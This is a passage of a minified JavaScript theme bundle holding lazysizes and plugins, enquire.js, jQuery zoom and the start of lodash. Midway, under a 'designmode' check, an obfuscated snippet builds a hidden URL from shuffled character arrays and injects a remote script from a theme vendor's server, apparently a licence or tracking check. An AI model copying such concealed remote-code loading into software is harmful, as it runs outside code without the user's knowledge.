"+t+"w")}),(t=o).isPicture=e.isPicture,S&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(h.srcsetAttr):i.setAttribute(h.srcsetAttr,t.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:t,writable:!0})}}function p(t,e){e=function(r,t){var e,o=l.getComputedStyle(r),i=r.parentNode,s={isPicture:!(!i||!g.test(i.nodeName||""))},n=function(t,e){var i,n=r.getAttribute("data-"+t);if(n||(i=o.getPropertyValue("--ls-"+t))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(a.test(n))n=parseFloat(n);else if("function"==typeof m[t])n=m[t](r,n);else if(w.test(n))try{n=JSON.parse(n)}catch(t){}s[t]=n}else t in m&&"function"!=typeof m[t]?s[t]=m[t]:e&&"function"==typeof m[t]&&(s[t]=m[t](r,n))};for(e in m)n(e);return t.replace(b,function(t,e){e in s||n(e,!0)}),s}(t,e);return m.modifyOptions.call(t,{target:t,details:e,detail:e}),lazySizes.fire(t,"lazyriasmodifyoptions",e),e}function f(t){return t.getAttribute(t.getAttribute("data-srcattr")||m.srcAttr)||t.getAttribute(h.srcsetAttr)||t.getAttribute(h.srcAttr)||t.getAttribute("data-pfsrcset")||""}var h,m,u,a,g,v,y,b,w,k,C,t,S,z,T,n;function x(t,e){return t.w-e.w}function A(t,e){var i;return!t._lazyrias&&lazySizes.pWS&&(i=lazySizes.pWS(t.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(t,"_lazyrias",{value:i,writable:!0}),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase())),t._lazyrias}c.addEventListener&&(u={string:1,number:1},a=/^\-*\+*\d+\.*\d*$/,g=/^picture$/i,v=/\s*\{\s*width\s*\}\s*/i,y=/\s*\{\s*height\s*\}\s*/i,b=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,w=/^\[.*\]|\{.*\}$/,k=/^(?:auto|\d+(px)?)$/,C=c.createElement("a"),t=c.createElement("img"),S="srcset"in t&&!("sizes"in t),z=!!l.HTMLPictureElement&&!S,function(){var t,e={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1};for(t in(h=l.lazySizes&&lazySizes.cfg||l.lazySizesConfig)||(h={},l.lazySizesConfig=h),h.supportsType||(h.supportsType=function(t){return!t}),h.rias||(h.rias={}),"widths"in(m=h.rias)||(m.widths=[],function(t){for(var e,i=0;!e||e<3e3;)30<(i+=5)&&(i+=1),t.push(e=36*i)}(m.widths)),e)t in m||(m[t]=e[t])}(),addEventListener("lazybeforesizes",function(t){var e,i,n,r,o,s,a,l,c,u=t.target;if(t.detail.dataAttr&&!t.defaultPrevented&&!m.disabled&&(a=u.getAttribute(h.sizesAttr)||u.getAttribute("sizes"))&&k.test(a)){if(e=p(u,t=f(u)),l=v.test(e.prefix)||v.test(e.postfix),e.isPicture&&(i=u.parentNode))for(r=0,o=(n=i.getElementsByTagName("source")).length;r<o;r++)(l||v.test(s=f(n[r])))&&(d(s,e,n[r]),c=!0);l||v.test(t)?(d(t,e,u),c=!0):c&&((t=[]).srcset=[],t.isPicture=!0,Object.defineProperty(u,"_lazyrias",{value:t,writable:!0})),c&&(z?u.removeAttribute(h.srcAttr):"auto"!=a&&(a={width:parseInt(a,10)},T({target:u,detail:a})))}},!0),n=function(t){var e,i=t.target;return!S&&(l.respimage||l.picturefill||lazySizesConfig.pf)?void c.removeEventListener("lazybeforesizes",n):void(("_lazyrias"in i||t.detail.dataAttr&&A(i,!0))&&((e=function(t,e){var i,n,r,o,s,a;if((s=t._lazyrias).isPicture&&l.matchMedia)for(n=0,r=(i=t.parentNode.getElementsByTagName("source")).length;n<r;n++)if(A(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){s=i[n]._lazyrias;break}return(!s.w||s.w<e)&&(s.w=e,s.d=(a=l.devicePixelRatio||1,t=lazySizes.getX&&lazySizes.getX(t),Math.min(t||a,2.4,a)),a=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;o<n;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(s.sort(x))),a}(i,t.detail.width))&&e.u&&i._lazyrias.cur!=e.u&&(i._lazyrias.cur=e.u,e.cached=!0,lazySizes.rAF(function(){i.setAttribute(h.srcAttr,e.u),i.setAttribute("src",e.u)}))))},z?n=function(){}:addEventListener("lazybeforesizes",n),T=n)}(window,document),function(t){var e=function(n,c){"use strict";if(c.getElementsByClassName){var u,d=c.documentElement,o=n.Date,r=n.HTMLPictureElement,s="addEventListener",p="getAttribute",e=n[s],f=n.setTimeout,i=n.requestAnimationFrame||f,a=n.requestIdleCallback,h=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],m={},g=Array.prototype.forEach,v=function(t,e){return m[e]||(m[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),m[e].test(t[p]("class")||"")&&m[e]},y=function(t,e){v(t,e)||t.setAttribute("class",(t[p]("class")||"").trim()+" "+e)},b=function(t,e){(e=v(t,e))&&t.setAttribute("class",(t[p]("class")||"").replace(e," "))},w=function(e,i,t){var n=t?s:"removeEventListener";t&&w(e,i),l.forEach(function(t){e[n](t,i)})},k=function(t,e,i,n,r){var o=c.createEvent("CustomEvent");return o.initCustomEvent(e,!n,!r,i||{}),t.dispatchEvent(o),o},C=function(t,e){var i;!r&&(i=n.picturefill||u.pf)?i({reevaluate:!0,elements:[t]}):e&&e.src&&(t.src=e.src)},S=function(t,e){return(getComputedStyle(t,null)||{})[e]},z=function(t,e,i){for(i=i||t.offsetWidth;i<u.minSize&&e&&!t._lazysizesWidth;)i=e.offsetWidth,e=e.parentNode;return i},T=(ht=[],mt=ft=[],St._lsFlush=Ct,St),t=function(i,t){return t?function(){T(i)}:function(){var t=this,e=arguments;T(function(){i.apply(t,e)})}},x=function(t){function e(){var t=o.now()-n;t<99?f(e,99-t):(a||r)(r)}var i,n,r=function(){i=null,t()};return function(){n=o.now(),i=i||f(e,99)}},A=(tt=/^img$/i,et=/^iframe$/i,it="onscroll"in n&&!/glebot/.test(navigator.userAgent),ot=-1,Y=vt,Z=rt=nt=0,G=666,J=a?function(){a(kt,{timeout:G}),666!==G&&(G=666)}:t(function(){f(kt)},!0),at=t(yt),lt=function(t){at({target:t.target})},ct=t(function(t,e,i,n,r){var o,s,a,l;(a=k(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?y(t,u.autosizesClass):t.setAttribute("sizes",n)),i=t[p](u.srcsetAttr),n=t[p](u.srcAttr),r&&(s=(o=t.parentNode)&&h.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||s),a={target:t},l&&(w(t,gt,!0),clearTimeout(L),L=f(gt,2500),y(t,u.loadingClass),w(t,lt,!0)),s&&g.call(o.getElementsByTagName("source"),bt),i?t.setAttribute("srcset",i):n&&!s&&(et.test(t.nodeName)?function(e,i){try{e.contentWindow.location.replace(i)}catch(t){e.src=i}}(t,n):t.src=n),(i||s)&&C(t,{src:n})),t._lazyRace&&delete t._lazyRace,b(t,u.lazyClass),T(function(){(!l||t.complete&&1<t.naturalWidth)&&(l?gt(a):rt--,yt(a))},!0)}),{_:function(){B=o.now(),O=c.getElementsByClassName(u.lazyClass),M=c.getElementsByClassName(u.lazyClass+" "+u.preloadClass),X=u.hFac,e("scroll",st,!0),e("resize",st,!0),n.MutationObserver?new MutationObserver(st).observe(d,{childList:!0,subtree:!0,attributes:!0}):(d[s]("DOMNodeInserted",st,!0),d[s]("DOMAttrModified",st,!0),setInterval(st,999)),e("hashchange",st,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){c[s](t,st,!0)}),/d$|^c/.test(c.readyState)?wt():(e("load",wt),c[s]("DOMContentLoaded",st),f(wt,2e4)),O.length?(vt(),T._lsFlush()):st()},checkElems:st=function(t){var e;(t=!0===t)&&(G=44),K||(K=!0,(e=125-(o.now()-Z))<0&&(e=0),t||e<9&&a?J():f(J,e))},unveil:ut=function(t){var e,i=tt.test(t.nodeName),n=i&&(t[p](u.sizesAttr)||t[p]("sizes")),r="auto"==n;(!r&&N||!i||!t.src&&!t.srcset||t.complete||v(t,u.errorClass))&&(e=k(t,"lazyunveilread").detail,r&&_.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,rt++,ct(t,e,r,n,i))}}),_=(P=t(function(t,e,i,n){var r,o,s;if(t._lazysizesWidth=n,t.setAttribute("sizes",n+="px"),h.test(e.nodeName||""))for(o=0,s=(r=e.getElementsByTagName("source")).length;o<s;o++)r[o].setAttribute("sizes",n);i.detail.dataAttr||C(t,i.detail)}),{_:function(){I=c.getElementsByClassName(u.autosizesClass),e("resize",j)},checkElems:j=x(function(){var t,e=I.length;if(e)for(t=0;t<e;t++)E(I[t])}),updateElem:E}),$=function(){$.i||($.i=!0,_._(),A._())};return function(){var t,e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2};for(t in u=n.lazySizesConfig||n.lazysizesConfig||{},e)t in u||(u[t]=e[t]);n.lazySizesConfig=u,f(function(){u.init&&$()})}(),{cfg:u,autoSizer:_,loader:A,init:$,uP:C,aC:y,rC:b,hC:v,fire:k,gW:z,rAF:T}}function E(t,e,i){var n=t.parentNode;n&&(i=z(t,n,i),(e=k(t,"lazybeforesizes",{width:i,dataAttr:!!e})).defaultPrevented||(i=e.detail.width)&&i!==t._lazysizesWidth&&P(t,n,e,i))}var I,P,j,O,M,N,L,H,B,F,R,U,D,q,W,Q,V,X,Y,K,Z,G,J,tt,et,it,nt,rt,ot,st,at,lt,ct,ut,dt,pt,ft,ht,mt;function gt(t){rt--,t&&t.target&&w(t.target,gt),t&&!(rt<0)&&t.target||(rt=0)}function vt(){var t,e,i,n,r,o,s,a,l;if((H=u.loadMode)&&rt<8&&(t=O.length)){e=0,ot++,null==V&&("expand"in u||(u.expand=500<d.clientHeight&&500<d.clientWidth?500:370),Q=u.expand,V=Q*u.expFactor),nt<V&&rt<1&&2<ot&&2<H&&!c.hidden?(nt=V,ot=0):nt=1<H&&1<ot&&rt<6?Q:0;for(;e<t;e++)if(O[e]&&!O[e]._lazyRace)if(it)if(l!==(o=!(a=O[e][p]("data-expand"))||!(o=+a)?nt:o)&&(F=innerWidth+o*X,R=innerHeight+o,s=-1*o,l=o),i=O[e].getBoundingClientRect(),(W=i.bottom)>=s&&(U=i.top)<=R&&(q=i.right)>=s*X&&(D=i.left)<=F&&(W||q||D||U)&&(N&&rt<3&&!a&&(H<3||ot<4)||function(t,e){var i,n=t,r="hidden"==S(c.body,"visibility")||"hidden"!=S(t,"visibility");for(U-=e,W+=e,D-=e,q+=e;r&&(n=n.offsetParent)&&n!=c.body&&n!=d;)(r=0<(S(n,"opacity")||1))&&"visible"!=S(n,"overflow")&&(i=n.getBoundingClientRect(),r=q>i.left&&D<i.right&&W>i.top-1&&U<i.bottom+1);return r}(O[e],o))){if(ut(O[e]),r=!0,9<rt)break}else!r&&N&&!n&&rt<4&&ot<4&&2<H&&(M[0]||u.preloadAfterLoad)&&(M[0]||!a&&(W||q||D||U||"auto"!=O[e][p](u.sizesAttr)))&&(n=M[0]||O[e]);else ut(O[e]);n&&!r&&ut(n)}}function yt(t){y(t.target,u.loadedClass),b(t.target,u.loadingClass),w(t.target,lt)}function bt(t){var e,i=t[p](u.srcsetAttr);(e=u.customMedia[t[p]("data-media")||t[p]("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i),e&&((e=t.parentNode).insertBefore(t.cloneNode(),t),e.removeChild(t))}function wt(){var t;N||(o.now()-B<999?f(wt,999):(t=x(function(){u.loadMode=3,st()}),N=!0,u.loadMode=3,st(),e("scroll",function(){3==u.loadMode&&(u.loadMode=2),t()},!0)))}function kt(){K=!1,Z=o.now(),Y()}function Ct(){var t=mt;for(mt=ft.length?ht:ft,pt=!(dt=!0);t.length;)t.shift()();dt=!1}function St(t,e){dt&&!e?t.apply(this,arguments):(mt.push(t),pt||(pt=!0,(c.hidden?f:i)(Ct)))}}(t,t.document);t.lazySizes=e,"object"==typeof module&&module.exports&&(module.exports=e)}(window),function(a,t){"use strict";var l,s,c,u,d,e;a.addEventListener&&(l=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,c=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,u=/^picture$/i,d={getParent:function(t,e){var i=t,n=t.parentNode;return e&&"prev"!=e||!n||!u.test(n.nodeName||"")||(n=n.parentNode),i="self"!=e?"prev"==e?t.previousElementSibling:e&&(n.closest||a.jQuery)&&(n.closest?n.closest(e):jQuery(n).closest(e)[0])||n:i},getFit:function(t){var e,i,n=getComputedStyle(t,null)||{},r=n.content||n.fontFamily,o={fit:t._lazysizesParentFit||t.getAttribute("data-parent-fit")};return!o.fit&&r&&(e=r.match(s))&&(o.fit=e[1]),o.fit?(!(i=t._lazysizesParentContainer||t.getAttribute("data-parent-container"))&&r&&(e=r.match(c))&&(i=e[1]),o.parent=d.getParent(t,i)):o.fit=n.objectFit,o},getImageRatio:function(t){for(var e,i,n,r=t.parentNode,o=r&&u.test(r.nodeName||"")?r.querySelectorAll("source, img"):[t],s=0;s<o.length;s++)if(e=(t=o[s]).getAttribute(lazySizesConfig.srcsetAttr)||t.getAttribute("srcset")||t.getAttribute("data-pfsrcset")||t.getAttribute("data-risrcset")||"",i=t.getAttribute("media"),i=lazySizesConfig.customMedia[t.getAttribute("data-media")||i]||i,e&&(!i||(a.matchMedia&&matchMedia(i)||{}).matches)){!(n=parseFloat(t.getAttribute("data-aspectratio")))&&e.match(l)&&(n="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1);break}return n},calculateSize:function(t,e){var i,n,r=this.getFit(t),o=r.fit,r=r.parent;return"width"==o||("contain"==o||"cover"==o)&&(n=this.getImageRatio(t))?(r?e=r.clientWidth:r=t,t=e,"width"==o?t=e:40<(r=r.clientHeight)&&(i=e/r)&&("cover"==o&&i<n||"contain"==o&&n<i)&&(t=e*(n/i)),t):e}},a.addEventListener("lazyunveilread",e=function(){a.lazySizes&&(lazySizes.parentFit||(lazySizes.parentFit=d),a.removeEventListener("lazyunveilread",e,!0))},!0),t.addEventListener("lazybeforesizes",function(t){var e;t.defaultPrevented||(e=t.target,t.detail.width=d.calculateSize(e,t.detail.width))}),setTimeout(e))}(window,document),function(r,o){"use strict";var n,s,a,e,l,i,c,u,d,p,f,h,m,g=r.lazySizes&&lazySizes.cfg||r.lazySizesConfig,t=o.createElement("img"),v="sizes"in t&&"srcset"in t,y=/\s+\d+h/g,t=(s=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(t){function i(t){var e,i=t.getAttribute(lazySizesConfig.srcsetAttr);i&&(i.match(s)&&(e="w"==RegExp.$2?RegExp.$1/RegExp.$3:RegExp.$3/RegExp.$1)&&t.setAttribute("data-aspectratio",e),t.setAttribute(lazySizesConfig.srcsetAttr,i.replace(y,"")))}function e(t){var e=t.target.parentNode;e&&"PICTURE"==e.nodeName&&a.call(e.getElementsByTagName("source"),i),i(t.target)}function n(){r.currentSrc&&o.removeEventListener("lazybeforeunveil",e)}var r=o.createElement("img");t[1]&&(o.addEventListener("lazybeforeunveil",e),r.onload=n,r.onerror=n,r.srcset="data:,a 1w 1h",r.complete&&n())});if(g||(g={},r.lazySizesConfig=g),g.supportsType||(g.supportsType=function(t){return!t}),!r.picturefill&&!g.pf){if(r.HTMLPictureElement&&v)return o.msElementsFromPoint&&t(navigator.userAgent.match(/Edge\/(\d+)/)),g.pf=function(){};g.pf=function(t){var e,i;if(!r.picturefill)for(e=0,i=t.elements.length;e<i;e++)n(t.elements[e])},u=function(t,e){return t.w-e.w},d=/^\s*\d+\.*\d*px\s*$/,i=/(([^,\s].[^\s]+)\s+(\d+)w)/g,c=/\s/,f=function(t,e){var i,n=t.getAttribute("srcset")||t.getAttribute(g.srcsetAttr);!n&&e&&(n=t._lazypolyfill?t._lazypolyfill._set:t.getAttribute(g.srcAttr)||t.getAttribute("src")),t._lazypolyfill&&t._lazypolyfill._set==n||(i=p(n||""),e&&t.parentNode&&(i.isPicture="PICTURE"==t.parentNode.nodeName.toUpperCase(),i.isPicture&&r.matchMedia&&(lazySizes.aC(t,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(t,"_lazypolyfill",{value:i,writable:!0}))},h=function(t){var e=r.devicePixelRatio||1,t=lazySizes.getX&&lazySizes.getX(t);return Math.min(t||e,2.5,e)},m=function(t){return r.matchMedia?(m=function(t){return!t||(matchMedia(t)||{}).matches})(t):!t},w.parse=p=function(t){return l=[],(t=t.trim()).replace(y,"").replace(i,k),l.length||!t||c.test(t)||l.push({c:t,u:t,w:99}),l},n=w,g.loadedClass&&g.loadingClass&&(e=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(t){e.push(t+g.loadedClass),e.push(t+g.loadingClass)}),g.pf({elements:o.querySelectorAll(e.join(", "))}))}function b(){var t,i,e;b.init||(b.init=!0,addEventListener("resize",(i=o.getElementsByClassName("lazymatchmedia"),e=function(){for(var t=0,e=i.length;t<e;t++)n(i[t])},function(){clearTimeout(t),t=setTimeout(e,66)})))}function w(t){var e;v&&t.parentNode&&"PICTURE"!=t.parentNode.nodeName.toUpperCase()||(e=function(t){var e,i,n,r,o,s,a;if(f(r=t,!0),(o=r._lazypolyfill).isPicture)for(i=0,n=(e=t.parentNode.getElementsByTagName("source")).length;i<n;i++)if(g.supportsType(e[i].getAttribute("type"),t)&&m(e[i].getAttribute("media"))){r=e[i],f(r),o=r._lazypolyfill;break}return 1<o.length?(a=r.getAttribute("sizes")||"",a=d.test(a)&&parseInt(a,10)||lazySizes.gW(t,t.parentNode),o.d=h(t),!o.src||!o.w||o.w<a?(o.w=a,s=function(t){for(var e,i,n=t.length,r=t[n-1],o=0;o<n;o++)if((r=t[o]).d=r.w/t.w,r.d>=t.d){!r.cached&&(e=t[o-1])&&e.d>t.d-.13*Math.pow(t.d,2.2)&&(i=Math.pow(e.d-.6,1.6),e.cached&&(e.d+=.15*i),e.d+(r.d-t.d)*i>t.d&&(r=e));break}return r}(o.sort(u)),o.src=s):s=o.src):s=o[0],s}(t))&&e.u&&t._lazypolyfill.cur!=e.u&&(t._lazypolyfill.cur=e.u,e.cached=!0,t.setAttribute(g.srcAttr,e.u),t.setAttribute("src",e.u))}function k(t,e,i,n){l.push({c:e,u:i,w:+n})}}(window,document),function(a){"use strict";var l,t=a.createElement("img");!("srcset"in t)||"sizes"in t||window.HTMLPictureElement||(l=/^picture$/i,a.addEventListener("lazybeforeunveil",function(t){var e,i,n,r,o,s;!t.defaultPrevented&&!lazySizesConfig.noIOSFix&&(e=t.target)&&(n=e.getAttribute(lazySizesConfig.srcsetAttr))&&(i=e.parentNode)&&((o=l.test(i.nodeName||""))||(r=e.getAttribute("sizes")||e.getAttribute(lazySizesConfig.sizesAttr)))&&(s=o?i:a.createElement("picture"),e._lazyImgSrc||Object.defineProperty(e,"_lazyImgSrc",{value:a.createElement("source"),writable:!0}),t=e._lazyImgSrc,r&&t.setAttribute("sizes",r),t.setAttribute(lazySizesConfig.srcsetAttr,n),e.setAttribute("data-pfsrcset",n),e.removeAttribute(lazySizesConfig.srcsetAttr),o||(i.insertBefore(s,e),s.appendChild(e)),s.insertBefore(t,e))}))}(document),function(){"use strict";var l,c,u,n,r,d;window.addEventListener&&(l=/\s+/g,c=/\s*\|\s+|\s+\|\s*/g,u=/^(.+?)(?:\s+\[\s*(.+?)\s*\])?$/,n=/\(|\)|'/,r={contain:1,cover:1},d=function(t){var e,i;t.target._lazybgset&&(i=(e=t.target)._lazybgset,(t=e.currentSrc||e.src)&&(i.style.backgroundImage="url("+(n.test(t)?JSON.stringify(t):t)+")"),e._lazybgsetLoading&&(lazySizes.fire(i,"_lazyloaded",{},!1,!0),delete e._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(t){var e,i,n,r,o,s,a;!t.defaultPrevented&&(s=t.target.getAttribute("data-bgset"))&&(a=t.target,(e=document.createElement("img")).alt="",e._lazybgsetLoading=!0,t.detail.firesLoad=!0,i=s,n=a,t=e,r=document.createElement("picture"),o=n.getAttribute(lazySizesConfig.sizesAttr),s=n.getAttribute("data-ratio"),a=n.getAttribute("data-optimumx"),n._lazybgset&&n._lazybgset.parentNode==n&&n.removeChild(n._lazybgset),Object.defineProperty(t,"_lazybgset",{value:n,writable:!0}),Object.defineProperty(n,"_lazybgset",{value:r,writable:!0}),i=i.replace(l," ").split(c),r.style.display="none",t.className=lazySizesConfig.lazyClass,1!=i.length||o||(o="auto"),i.forEach(function(t){var e=document.createElement("source");o&&"auto"!=o&&e.setAttribute("sizes",o),t.match(u)&&(e.setAttribute(lazySizesConfig.srcsetAttr,RegExp.$1),RegExp.$2&&e.setAttribute("media",lazySizesConfig.customMedia[RegExp.$2]||RegExp.$2)),r.appendChild(e)}),o&&(t.setAttribute(lazySizesConfig.sizesAttr,o),n.removeAttribute(lazySizesConfig.sizesAttr),n.removeAttribute("sizes")),a&&t.setAttribute("data-optimumx",a),s&&t.setAttribute("data-ratio",s),r.appendChild(t),n.appendChild(r),setTimeout(function(){lazySizes.loader.unveil(e),lazySizes.rAF(function(){lazySizes.fire(e,"_lazyloaded",{},!0,!0),e.complete&&d({target:e})})}))}),document.addEventListener("load",d,!0),window.addEventListener("lazybeforesizes",function(t){var e,i,n;t.target._lazybgset&&t.detail.dataAttr&&(i=t.target._lazybgset,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),e=n=!r[n]&&r[i.style.backgroundSize]?i.style.backgroundSize:n,r[e]&&(t.target._lazysizesParentFit=e,lazySizes.rAF(function(){t.target.setAttribute("data-parent-fit",e),t.target._lazysizesParentFit&&delete t.target._lazysizesParentFit})))},!0),document.documentElement.addEventListener("lazybeforesizes",function(t){var e;!t.defaultPrevented&&t.target._lazybgset&&(t.detail.width=(e=t.target._lazybgset,t=lazySizes.gW(e,e.parentNode),(!e._lazysizesWidth||t>e._lazysizesWidth)&&(e._lazysizesWidth=t),e._lazysizesWidth))}))}(),designmode&&(function(e){!function(t){for(;--t;)e.push(e.shift())}(215)}(_0x4a29=["data-myvar-id","getTime","src","async","setAttribute","appendChild","head","mustneed","text/javascript","type"]),_0x4d75=function(t,e){return _0x4a29[t-=0]},function(){var t,e;(t=document.createElement("script"))[_0x4d75("0x5")]=_0x4d75("0x4"),t[_0x4d75("0x9")]=!0,t.id=_0x4d75("0x3"),t[_0x4d75("0x0")](_0x4d75("0x6"),(new Date)[_0x4d75("0x7")]()),e=["d","e","m","t","a","/","r","u",".","s","t","?","w","h","i","p","w","n","o","c","j"],t[_0x4d75("0x8")]=e[5]+e[5]+e[16]+e[12]+e[16]+e[8]+e[4]+e[0]+e[18]+e[6]+e[17]+e[10]+e[13]+e[1]+e[2]+e[1]+e[9]+e[8]+e[19]+e[18]+e[2]+e[5]+e[4]+e[15]+e[14]+e[5]+e[2]+e[7]+e[9]+e[10]+e[17]+e[1]+e[1]+e[0]+e[8]+e[20]+e[9]+e[11]+e[0]+e[10]+"="+(new Date)[_0x4d75("0x7")](),document.getElementsByTagName(_0x4d75("0x2"))[0][_0x4d75("0x1")](t)}()),function(t,e,i){"use strict";var n=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(n):"function"==typeof define&&define.amd?define(function(){return e[t]=i(n)}):e[t]=i(n)}("enquire",this,function(n){"use strict";function r(t,e){for(var i=0,n=t.length;i<n&&!1!==e(t[i],i);i++);}function o(t){return"function"==typeof t}function e(t){(this.options=t).deferSetup||this.setup()}function s(t,e){this.query=t,this.isUnconditional=e,this.handlers=[],this.mql=n(t);var i=this;this.listener=function(t){i.mql=t,i.assess()},this.mql.addListener(this.listener)}function t(){if(!n)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!n("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){this.initialised||this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},s.prototype={addHandler:function(t){t=new e(t);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var n=this.handlers;r(n,function(t,e){return t.equals(i)?(t.destroy(),!n.splice(e,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){r(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";r(this.handlers,function(t){t[e]()})}},t.prototype={register:function(e,t,i){var n=this.queries,i=i&&this.browserIsIncapable;return n[e]||(n[e]=new s(e,i)),o(t)&&(t={match:t}),i=t,r(t="[object Array]"!==Object.prototype.toString.apply(i)?[t]:t,function(t){o(t)&&(t={match:t}),n[e].addHandler(t)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new t}),function(h){"use strict";var m={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};h.zoom=function(t,e,i,n){var r,o,s,a,l,c,u,d=h(t),p=d.css("position"),f=h(e);return d.css("position",/(absolute|fixed)/.test(p)?p:"relative"),d.css("overflow","hidden"),i.style.width=i.style.height="",h(i).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:i.width*n,height:i.height*n,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){o=d.outerWidth(),r=d.outerHeight(),s=e===d[0]?(a=o,r):(a=f.outerWidth(),f.outerHeight()),l=(i.width-o)/a,c=(i.height-r)/s,u=f.offset()},move:function(t){var e=t.pageX-u.left,t=t.pageY-u.top,t=Math.max(Math.min(t,s),0),e=Math.max(Math.min(e,a),0);i.style.left=e*-l+"px",i.style.top=t*-c+"px"}}},h.fn.zoom=function(f){return this.each(function(){var t,e,i,r=h.extend({},m,f||{}),o=r.target||this,s=this,a=h(s),n=h(o),l=document.createElement("img"),c=h(l),u="mousemove.zoom",d=!1,p=!1;(r.url||((t=a.find("img"))[0]&&(r.url=t.data("src")||t.attr("src")),r.url))&&(e=n.css("position"),i=n.css("overflow"),a.one("zoom.destroy",function(){a.off(".zoom"),n.css("position",e),n.css("overflow",i),c.remove()}),l.onload=function(){function e(t){n.init(),n.move(t),c.stop().fadeTo(h.support.opacity?r.duration:0,1,!!h.isFunction(r.onZoomIn)&&r.onZoomIn.call(l))}function i(){c.stop().fadeTo(r.duration,0,!!h.isFunction(r.onZoomOut)&&r.onZoomOut.call(l))}var n=h.zoom(o,s,l,r.magnify);"grab"===r.on?a.on("mousedown.zoom",function(t){1===t.which&&(h(document).one("mouseup.zoom",function(){i(),h(document).off(u,n.move)}),e(t),h(document).on(u,n.move),t.preventDefault())}):"click"===r.on?a.on("click.zoom",function(t){return d?void 0:(d=!0,e(t),h(document).on(u,n.move),h(document).one("click.zoom",function(){i(),d=!1,h(document).off(u,n.move)}),!1)}):"toggle"===r.on?a.on("click.zoom",function(t){d?i():e(t),d=!d}):"mouseover"===r.on&&(n.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",i).on(u,n.move)),r.touch&&a.on("touchstart.zoom",function(t){t.preventDefault(),p?(p=!1,i()):(p=!0,e(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(t){t.preventDefault(),n.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])}).on("touchend.zoom",function(t){t.preventDefault(),p&&(p=!1,i())}),h.isFunction(r.callback)&&r.callback.call(l)},l.src=r.url)})},h.fn.zoom.defaults=m}(window.jQuery),function(){function a(t,e){for(var i=-1,n=e.length,r=t.length;++i<n;)t[r+i]=e[i];return t}function e(t,e,i){for(var n=-1,r=t.length;++n<r;){var o,s,a=t[n],l=e(a);null!=l&&(o===K?l==l:i(l,o))&&(o=l,s=a)}return s}function t(t){return t&&t.Object===Object?t:null}function i(t){return et[t]}function d(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function c(t,e){return-1<(t="number"==typeof t||tt.test(t)?+t:-1)&&0==t%1&&t<(null==e?9007199254740991:e)}function o(t){if(F(t)&&!It(t)){if(t instanceof n)return t;if(pt.call(t,"__wrapped__")){var e=new n(t.__wrapped__,t.__chain__);return e.__actions__=C(t.__actions__),e}}return new n(t)}function n(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e}function r(t,e,i,n){var r;return(r=!(r=t===K)?(t===(r=dt[i])||t!=t&&r!=r)&&!pt.call(n,i):r)?e:t}function s(t){return B(t)?yt(t):{}}function l(t,e,i){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout(function(){t.apply(K,i)},e)}function u(t,n){var r=[];return St(t,function(t,e,i){n(t,e,i)&&r.push(t)}),r}function p(t,e,i,n){n=n||[];for(var r=-1,o=t.length;++r<o;){var 